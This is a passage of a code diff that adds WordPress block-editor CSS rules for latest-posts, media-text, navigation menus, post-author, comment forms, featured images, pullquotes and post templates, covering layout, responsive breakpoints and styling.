+        width: calc(50% - .625em)
+    }
+    .wp-block-latest-posts.columns-2 li:nth-child(2n) {
+        margin-right: 0
+    }
+    .wp-block-latest-posts.columns-3 li {
+        width: calc(33.33333% - .83333em)
+    }
+    .wp-block-latest-posts.columns-3 li:nth-child(3n) {
+        margin-right: 0
+    }
+    .wp-block-latest-posts.columns-4 li {
+        width: calc(25% - .9375em)
+    }
+    .wp-block-latest-posts.columns-4 li:nth-child(4n) {
+        margin-right: 0
+    }
+    .wp-block-latest-posts.columns-5 li {
+        width: calc(20% - 1em)
+    }
+    .wp-block-latest-posts.columns-5 li:nth-child(5n) {
+        margin-right: 0
+    }
+    .wp-block-latest-posts.columns-6 li {
+        width: calc(16.66667% - 1.04167em)
+    }
+    .wp-block-latest-posts.columns-6 li:nth-child(6n) {
+        margin-right: 0
+    }
+}
+
+.wp-block-latest-posts__post-author,
+.wp-block-latest-posts__post-date {
+    display: block;
+    font-size: .8125em
+}
+
+.wp-block-latest-posts__post-excerpt {
+    margin-bottom: 1em;
+    margin-top: .5em
+}
+
+.wp-block-latest-posts__featured-image a {
+    display: inline-block
+}
+
+.wp-block-latest-posts__featured-image img {
+    height: auto;
+    max-width: 100%;
+    width: auto
+}
+
+.wp-block-latest-posts__featured-image.alignleft {
+    float: left;
+    margin-right: 1em
+}
+
+.wp-block-latest-posts__featured-image.alignright {
+    float: right;
+    margin-left: 1em
+}
+
+.wp-block-latest-posts__featured-image.aligncenter {
+    margin-bottom: 1em;
+    text-align: center
+}
+
+ol,
+ul {
+    box-sizing: border-box
+}
+
+ol.has-background,
+ul.has-background {
+    padding: 1.25em 2.375em
+}
+
+.wp-block-media-text {
+    box-sizing: border-box;
+    /*!rtl:begin:ignore*/
+    direction: ltr;
+    /*!rtl:end:ignore*/
+    display: grid;
+    grid-template-columns: 50% 1fr;
+    grid-template-rows: auto
+}
+
+.wp-block-media-text.has-media-on-the-right {
+    grid-template-columns: 1fr 50%
+}
+
+.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,
+.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media {
+    align-self: start
+}
+
+.wp-block-media-text .wp-block-media-text__content,
+.wp-block-media-text .wp-block-media-text__media,
+.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,
+.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media {
+    align-self: center
+}
+
+.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,
+.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media {
+    align-self: end
+}
+
+.wp-block-media-text .wp-block-media-text__media {
+    /*!rtl:begin:ignore*/
+    grid-column: 1;
+    grid-row: 1;
+    /*!rtl:end:ignore*/
+    margin: 0
+}
+
+.wp-block-media-text .wp-block-media-text__content {
+    direction: ltr;
+    /*!rtl:begin:ignore*/
+    grid-column: 2;
+    grid-row: 1;
+    /*!rtl:end:ignore*/
+    padding: 0 8%;
+    word-break: break-word
+}
+
+.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
+    /*!rtl:begin:ignore*/
+    grid-column: 2;
+    grid-row: 1
+    /*!rtl:end:ignore*/
+}
+
+.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
+    /*!rtl:begin:ignore*/
+    grid-column: 1;
+    grid-row: 1
+    /*!rtl:end:ignore*/
+}
+
+.wp-block-media-text__media img,
+.wp-block-media-text__media video {
+    height: auto;
+    max-width: unset;
+    vertical-align: middle;
+    width: 100%
+}
+
+.wp-block-media-text.is-image-fill .wp-block-media-text__media {
+    background-size: cover;
+    height: 100%;
+    min-height: 250px
+}
+
+.wp-block-media-text.is-image-fill .wp-block-media-text__media>a {
+    display: block;
+    height: 100%
+}
+
+.wp-block-media-text.is-image-fill .wp-block-media-text__media img {
+    clip: rect(0, 0, 0, 0);
+    border: 0;
+    height: 1px;
+    margin: -1px;
+    overflow: hidden;
+    padding: 0;
+    position: absolute;
+    width: 1px
+}
+
+@media (max-width:600px) {
+    .wp-block-media-text.is-stacked-on-mobile {
+        grid-template-columns: 100% !important
+    }
+    .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
+        grid-column: 1;
+        grid-row: 1
+    }
+    .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
+        grid-column: 1;
+        grid-row: 2
+    }
+}
+
+.wp-block-navigation {
+    --navigation-layout-justification-setting: flex-start;
+    --navigation-layout-direction: row;
+    --navigation-layout-wrap: wrap;
+    --navigation-layout-justify: flex-start;
+    --navigation-layout-align: center;
+    position: relative
+}
+
+.wp-block-navigation ul {
+    margin-bottom: 0;
+    margin-left: 0;
+    margin-top: 0;
+    padding-left: 0
+}
+
+.wp-block-navigation ul,
+.wp-block-navigation ul li {
+    list-style: none;
+    padding: 0
+}
+
+.wp-block-navigation .wp-block-navigation-item {
+    align-items: center;
+    display: flex;
+    position: relative
+}
+
+.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty {
+    display: none
+}
+
+.wp-block-navigation .wp-block-navigation-item__content {
+    display: block
+}
+
+.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content {
+    color: inherit
+}
+
+.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,
+.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,
+.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus {
+    text-decoration: underline
+}
+
+.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,
+.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,
+.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus {
+    text-decoration: line-through
+}
+
+.wp-block-navigation:where(:not([class*=has-text-decoration])) a {
+    text-decoration: none
+}
+
+.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,
+.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus {
+    text-decoration: none
+}
+
+.wp-block-navigation .wp-block-navigation__submenu-icon {
+    align-self: center;
+    background-color: inherit;
+    border: none;
+    color: currentColor;
+    display: inline-block;
+    font-size: inherit;
+    height: .6em;
+    line-height: 0;
+    margin-left: .25em;
+    padding: 0;
+    width: .6em
+}
+
+.wp-block-navigation .wp-block-navigation__submenu-icon svg {
+    stroke: currentColor;
+    display: inline-block;
+    height: inherit;
+    margin-top: .075em;
+    width: inherit
+}
+
+.wp-block-navigation.is-vertical {
+    --navigation-layout-direction: column;
+    --navigation-layout-justify: initial;
+    --navigation-layout-align: flex-start
+}
+
+.wp-block-navigation.no-wrap {
+    --navigation-layout-wrap: nowrap
+}
+
+.wp-block-navigation.items-justified-center {
+    --navigation-layout-justification-setting: center;
+    --navigation-layout-justify: center
+}
+
+.wp-block-navigation.items-justified-center.is-vertical {
+    --navigation-layout-align: center
+}
+
+.wp-block-navigation.items-justified-right {
+    --navigation-layout-justification-setting: flex-end;
+    --navigation-layout-justify: flex-end
+}
+
+.wp-block-navigation.items-justified-right.is-vertical {
+    --navigation-layout-align: flex-end
+}
+
+.wp-block-navigation.items-justified-space-between {
+    --navigation-layout-justification-setting: space-between;
+    --navigation-layout-justify: space-between
+}
+
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container {
+    align-items: normal;
+    background-color: inherit;
+    color: inherit;
+    display: flex;
+    flex-direction: column;
+    height: 0;
+    left: -1px;
+    opacity: 0;
+    overflow: hidden;
+    position: absolute;
+    top: 100%;
+    transition: opacity .1s linear;
+    visibility: hidden;
+    width: 0;
+    z-index: 2
+}
+
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content {
+    display: flex;
+    flex-grow: 1
+}
+
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon {
+    margin-left: auto;
+    margin-right: 0
+}
+
+.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
+    margin: 0
+}
+
+@media (min-width:782px) {
+    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+        left: 100%;
+        top: -1px
+    }
+    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before {
+        background: transparent;
+        content: "";
+        display: block;
+        height: 100%;
+        position: absolute;
+        right: 100%;
+        width: .5em
+    }
+    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon {
+        margin-right: .25em
+    }
+    .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg {
+        transform: rotate(-90deg)
+    }
+}
+
+.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container {
+    height: auto;
+    min-width: 200px;
+    opacity: 1;
+    overflow: visible;
+    visibility: visible;
+    width: auto
+}
+
+.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container {
+    height: auto;
+    min-width: 200px;
+    opacity: 1;
+    overflow: visible;
+    visibility: visible;
+    width: auto
+}
+
+.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container {
+    height: auto;
+    min-width: 200px;
+    opacity: 1;
+    overflow: visible;
+    visibility: visible;
+    width: auto
+}
+
+.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container {
+    left: 0;
+    top: 100%
+}
+
+@media (min-width:782px) {
+    .wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+        left: 100%;
+        top: 0
+    }
+}
+
+.wp-block-navigation-submenu {
+    display: flex;
+    position: relative
+}
+
+.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg {
+    stroke: currentColor
+}
+
+button.wp-block-navigation-item__content {
+    background-color: transparent;
+    border: none;
+    color: currentColor;
+    font-family: inherit;
+    font-size: inherit;
+    font-style: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: left;
+    text-transform: inherit
+}
+
+.wp-block-navigation-submenu__toggle {
+    cursor: pointer
+}
+
+.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle {
+    padding-right: .85em
+}
+
+.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon {
+    margin-left: -.6em;
+    pointer-events: none
+}
+
+.wp-block-navigation .wp-block-page-list,
+.wp-block-navigation__container,
+.wp-block-navigation__responsive-close,
+.wp-block-navigation__responsive-container,
+.wp-block-navigation__responsive-container-content,
+.wp-block-navigation__responsive-dialog {
+    gap: inherit
+}
+
+:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),
+:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)) {
+    padding: .5em 1em
+}
+
+:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),
+:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),
+:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),
+:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content) {
+    padding: .5em 1em
+}
+
+.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container {
+    left: auto;
+    right: 0
+}
+
+.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+    left: -1px;
+    right: -1px
+}
+
+@media (min-width:782px) {
+    .wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+    .wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+    .wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
+    .wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
+        left: auto;
+        right: 100%
+    }
+}
+
+.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container {
+    background-color: #fff;
+    border: 1px solid rgba(0, 0, 0, .15)
+}
+
+.wp-block-navigation.has-background .wp-block-navigation__submenu-container {
+    background-color: inherit
+}
+
+.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container {
+    color: #000
+}
+
+.wp-block-navigation__container {
+    align-items: var(--navigation-layout-align, initial);
+    display: flex;
+    flex-direction: var(--navigation-layout-direction, initial);
+    flex-wrap: var(--navigation-layout-wrap, wrap);
+    justify-content: var(--navigation-layout-justify, initial);
+    list-style: none;
+    margin: 0;
+    padding-left: 0
+}
+
+.wp-block-navigation__container .is-responsive {
+    display: none
+}
+
+.wp-block-navigation__container:only-child,
+.wp-block-page-list:only-child {
+    flex-grow: 1
+}
+
+@keyframes overlay-menu__fade-in-animation {
+    0% {
+        opacity: 0;
+        transform: translateY(.5em)
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0)
+    }
+}
+
+.wp-block-navigation__responsive-container {
+    bottom: 0;
+    display: none;
+    left: 0;
+    position: fixed;
+    right: 0;
+    top: 0
+}
+
+.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a) {
+    color: inherit
+}
+
+.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
+    align-items: var(--navigation-layout-align, initial);
+    display: flex;
+    flex-direction: var(--navigation-layout-direction, initial);
+    flex-wrap: var(--navigation-layout-wrap, wrap);
+    justify-content: var(--navigation-layout-justify, initial)
+}
+
+.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open) {
+    background-color: inherit !important;
+    color: inherit !important
+}
+
+.wp-block-navigation__responsive-container.is-menu-open {
+    animation: overlay-menu__fade-in-animation .1s ease-out;
+    animation-fill-mode: forwards;
+    background-color: inherit;
+    display: flex;
+    flex-direction: column;
+    overflow: auto;
+    padding: clamp(1rem, var(--wp--style--root--padding-top), 20rem) clamp(1rem, var(--wp--style--root--padding-right), 20rem) clamp(1rem, var(--wp--style--root--padding-bottom), 20rem) clamp(1rem, var(--wp--style--root--padding-left), 20em);
+    z-index: 100000
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .wp-block-navigation__responsive-container.is-menu-open {
+        animation-delay: 0s;
+        animation-duration: 1ms
+    }
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
+    align-items: var(--navigation-layout-justification-setting, inherit);
+    display: flex;
+    flex-direction: column;
+    flex-wrap: nowrap;
+    overflow: visible;
+    padding-top: calc(2rem + 24px)
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list {
+    justify-content: flex-start
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon {
+    display: none
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container {
+    border: none;
+    height: auto;
+    min-width: 200px;
+    opacity: 1;
+    overflow: initial;
+    padding-left: 2rem;
+    padding-right: 2rem;
+    position: static;
+    visibility: visible;
+    width: auto
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container {
+    gap: inherit
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container {
+    padding-top: var(--wp--style--block-gap, 2em)
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
+    padding: 0
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list {
+    align-items: var(--navigation-layout-justification-setting, initial);
+    display: flex;
+    flex-direction: column
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list {
+    background: transparent !important;
+    color: inherit !important
+}
+
+.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
+    left: auto;
+    right: auto
+}
+
+@media (min-width:600px) {
+    .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
+        background-color: inherit;
+        display: block;
+        position: relative;
+        width: 100%;
+        z-index: auto
+    }
+    .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close {
+        display: none
+    }
+    .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
+        left: 0
+    }
+}
+
+.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
+    background-color: #fff
+}
+
+.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open {
+    color: #000
+}
+
+.wp-block-navigation__toggle_button_label {
+    font-size: 1rem;
+    font-weight: 700
+}
+
+.wp-block-navigation__responsive-container-close,
+.wp-block-navigation__responsive-container-open {
+    background: transparent;
+    border: none;
+    color: currentColor;
+    cursor: pointer;
+    margin: 0;
+    padding: 0;
+    text-transform: inherit;
+    vertical-align: middle
+}
+
+.wp-block-navigation__responsive-container-close svg,
+.wp-block-navigation__responsive-container-open svg {
+    fill: currentColor;
+    display: block;
+    height: 24px;
+    pointer-events: none;
+    width: 24px
+}
+
+.wp-block-navigation__responsive-container-open {
+    display: flex
+}
+
+.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open {
+    font-family: inherit;
+    font-size: inherit;
+    font-weight: inherit
+}
+
+@media (min-width:600px) {
+    .wp-block-navigation__responsive-container-open:not(.always-shown) {
+        display: none
+    }
+}
+
+.wp-block-navigation__responsive-container-close {
+    position: absolute;
+    right: 0;
+    top: 0;
+    z-index: 2
+}
+
+.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close {
+    font-family: inherit;
+    font-size: inherit;
+    font-weight: inherit
+}
+
+.wp-block-navigation__responsive-close {
+    width: 100%
+}
+
+.has-modal-open .wp-block-navigation__responsive-close {
+    margin-left: auto;
+    margin-right: auto;
+    max-width: var(--wp--style--global--wide-size, 100%)
+}
+
+.wp-block-navigation__responsive-close:focus {
+    outline: none
+}
+
+.is-menu-open .wp-block-navigation__responsive-close,
+.is-menu-open .wp-block-navigation__responsive-container-content,
+.is-menu-open .wp-block-navigation__responsive-dialog {
+    box-sizing: border-box
+}
+
+.wp-block-navigation__responsive-dialog {
+    position: relative
+}
+
+.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
+    margin-top: 46px
+}
+
+@media (min-width:782px) {
+    .has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
+        margin-top: 32px
+    }
+}
+
+html.has-modal-open {
+    overflow: hidden
+}
+
+.wp-block-navigation .wp-block-navigation-item__label {
+    overflow-wrap: break-word
+}
+
+.wp-block-navigation .wp-block-navigation-item__description {
+    display: none
+}
+
+.wp-block-navigation .wp-block-page-list {
+    align-items: var(--navigation-layout-align, initial);
+    background-color: inherit;
+    display: flex;
+    flex-direction: var(--navigation-layout-direction, initial);
+    flex-wrap: var(--navigation-layout-wrap, wrap);
+    justify-content: var(--navigation-layout-justify, initial)
+}
+
+.wp-block-navigation .wp-block-navigation-item {
+    background-color: inherit
+}
+
+.is-small-text {
+    font-size: .875em
+}
+
+.is-regular-text {
+    font-size: 1em
+}
+
+.is-large-text {
+    font-size: 2.25em
+}
+
+.is-larger-text {
+    font-size: 3em
+}
+
+.has-drop-cap:not(:focus):first-letter {
+    float: left;
+    font-size: 8.4em;
+    font-style: normal;
+    font-weight: 100;
+    line-height: .68;
+    margin: .05em .1em 0 0;
+    text-transform: uppercase
+}
+
+body.rtl .has-drop-cap:not(:focus):first-letter {
+    float: none;
+    margin-left: .1em
+}
+
+p.has-drop-cap.has-background {
+    overflow: hidden
+}
+
+p.has-background {
+    padding: 1.25em 2.375em
+}
+
+:where(p.has-text-color:not(.has-link-color)) a {
+    color: inherit
+}
+
+p.has-text-align-left[style*="writing-mode:vertical-lr"],
+p.has-text-align-right[style*="writing-mode:vertical-rl"] {
+    rotate: 180deg
+}
+
+.wp-block-post-author {
+    display: flex;
+    flex-wrap: wrap
+}
+
+.wp-block-post-author__byline {
+    font-size: .5em;
+    margin-bottom: 0;
+    margin-top: 0;
+    width: 100%
+}
+
+.wp-block-post-author__avatar {
+    margin-right: 1em
+}
+
+.wp-block-post-author__bio {
+    font-size: .7em;
+    margin-bottom: .7em
+}
+
+.wp-block-post-author__content {
+    flex-basis: 0;
+    flex-grow: 1
+}
+
+.wp-block-post-author__name {
+    margin: 0
+}
+
+.wp-block-post-comments-form {
+    box-sizing: border-box
+}
+
+.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title) {
+    font-weight: inherit
+}
+
+.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title) {
+    font-family: inherit
+}
+
+.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),
+.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title) {
+    font-size: inherit
+}
+
+.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title) {
+    line-height: inherit
+}
+
+.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title) {
+    font-style: inherit
+}
+
+.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title) {
+    letter-spacing: inherit
+}
+
+.wp-block-post-comments-form input[type=submit] {
+    box-shadow: none;
+    cursor: pointer;
+    display: inline-block;
+    overflow-wrap: break-word;
+    text-align: center
+}
+
+.wp-block-post-comments-form input:not([type=submit]),
+.wp-block-post-comments-form textarea {
+    border: 1px solid #949494;
+    font-family: inherit;
+    font-size: 1em
+}
+
+.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),
+.wp-block-post-comments-form textarea {
+    padding: calc(.667em + 2px)
+}
+
+.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),
+.wp-block-post-comments-form .comment-form textarea {
+    box-sizing: border-box;
+    display: block;
+    width: 100%
+}
+
+.wp-block-post-comments-form .comment-form-author label,
+.wp-block-post-comments-form .comment-form-email label,
+.wp-block-post-comments-form .comment-form-url label {
+    display: block;
+    margin-bottom: .25em
+}
+
+.wp-block-post-comments-form .comment-form-cookies-consent {
+    display: flex;
+    gap: .25em
+}
+
+.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent {
+    margin-top: .35em
+}
+
+.wp-block-post-comments-form .comment-reply-title {
+    margin-bottom: 0
+}
+
+.wp-block-post-comments-form .comment-reply-title :where(small) {
+    font-size: var(--wp--preset--font-size--medium, smaller);
+    margin-left: .5em
+}
+
+.wp-block-post-date {
+    box-sizing: border-box
+}
+
+:where(.wp-block-post-excerpt) {
+    margin-bottom: var(--wp--style--block-gap);
+    margin-top: var(--wp--style--block-gap)
+}
+
+.wp-block-post-excerpt__excerpt {
+    margin-bottom: 0;
+    margin-top: 0
+}
+
+.wp-block-post-excerpt__more-text {
+    margin-bottom: 0;
+    margin-top: var(--wp--style--block-gap)
+}
+
+.wp-block-post-excerpt__more-link {
+    display: inline-block
+}
+
+.wp-block-post-featured-image {
+    margin-left: 0;
+    margin-right: 0
+}
+
+.wp-block-post-featured-image a {
+    display: block;
+    height: 100%
+}
+
+.wp-block-post-featured-image img {
+    box-sizing: border-box;
+    height: auto;
+    max-width: 100%;
+    vertical-align: bottom;
+    width: 100%
+}
+
+.wp-block-post-featured-image.alignfull img,
+.wp-block-post-featured-image.alignwide img {
+    width: 100%
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim {
+    background-color: #000;
+    inset: 0;
+    position: absolute
+}
+
+.wp-block-post-featured-image {
+    position: relative
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient {
+    background-color: transparent
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0 {
+    opacity: 0
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10 {
+    opacity: .1
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20 {
+    opacity: .2
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30 {
+    opacity: .3
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40 {
+    opacity: .4
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50 {
+    opacity: .5
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60 {
+    opacity: .6
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70 {
+    opacity: .7
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80 {
+    opacity: .8
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90 {
+    opacity: .9
+}
+
+.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100 {
+    opacity: 1
+}
+
+.wp-block-post-featured-image:where(.alignleft,
+.alignright) {
+    width: 100%
+}
+
+.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous {
+    display: inline-block;
+    margin-right: 1ch
+}
+
+.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron) {
+    transform: scaleX(1)
+}
+
+.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next {
+    display: inline-block;
+    margin-left: 1ch
+}
+
+.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron) {
+    transform: scaleX(1)
+}
+
+.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],
+.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"] {
+    rotate: 180deg
+}
+
+.wp-block-post-terms {
+    box-sizing: border-box
+}
+
+.wp-block-post-terms .wp-block-post-terms__separator {
+    white-space: pre-wrap
+}
+
+.wp-block-post-time-to-read,
+.wp-block-post-title {
+    box-sizing: border-box
+}
+
+.wp-block-post-title {
+    word-break: break-word
+}
+
+.wp-block-post-title a {
+    display: inline-block
+}
+
+.wp-block-preformatted {
+    box-sizing: border-box;
+    white-space: pre-wrap
+}
+
+:where(.wp-block-preformatted.has-background) {
+    padding: 1.25em 2.375em
+}
+
+.wp-block-pullquote {
+    box-sizing: border-box;
+    overflow-wrap: break-word;
+    padding: 3em 0;
+    text-align: center
+}
+
+.wp-block-pullquote blockquote,
+.wp-block-pullquote cite,
+.wp-block-pullquote p {
+    color: inherit
+}
+
+.wp-block-pullquote.alignleft,
+.wp-block-pullquote.alignright {
+    max-width: 420px
+}
+
+.wp-block-pullquote cite,
+.wp-block-pullquote footer {
+    position: relative
+}
+
+.wp-block-pullquote .has-text-color a {
+    color: inherit
+}
+
+:where(.wp-block-pullquote) {
+    margin: 0 0 1em
+}
+
+.wp-block-pullquote.has-text-align-left blockquote {
+    text-align: left
+}
+
+.wp-block-pullquote.has-text-align-right blockquote {
+    text-align: right
+}
+
+.wp-block-pullquote.is-style-solid-color {
+    border: none
+}
+
+.wp-block-pullquote.is-style-solid-color blockquote {
+    margin-left: auto;
+    margin-right: auto;
+    max-width: 60%
+}
+
+.wp-block-pullquote.is-style-solid-color blockquote p {
+    font-size: 2em;
+    margin-bottom: 0;
+    margin-top: 0
+}
+
+.wp-block-pullquote.is-style-solid-color blockquote cite {
+    font-style: normal;
+    text-transform: none
+}
+
+.wp-block-pullquote cite {
+    color: inherit
+}
+
+.wp-block-post-template {
+    list-style: none;
+    margin-bottom: 0;
+    margin-top: 0;
+    max-width: 100%;
+    padding: 0
+}
+
+.wp-block-post-template.wp-block-post-template {
+    background: none
+}
+
+.wp-block-post-template.is-flex-container {
+    display: flex;
+    flex-direction: row;
+    flex-wrap: wrap;
+    gap: 1.25em
+}
+
